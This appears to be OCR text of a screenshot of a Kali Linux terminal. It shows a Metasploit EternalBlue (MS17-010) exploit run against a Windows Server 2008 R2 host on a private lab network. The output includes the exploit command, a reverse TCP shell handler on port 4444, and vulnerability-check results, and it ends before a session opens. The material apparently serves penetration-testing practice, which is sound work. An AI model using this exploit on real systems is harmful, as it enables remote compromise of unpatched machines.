 kali@kali: ~
01:26 AM
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.42.129:4444
[*] 192.168.42.137:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.42.137:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.42.137:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datac
enter 7600 x64 (64-bit)
[*] 192.168.42.137:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.42.137:445 - The target is vulnerable.
[*] 192.168.42.137:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.42.137:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datac
enter 7600 x64 (64-bit)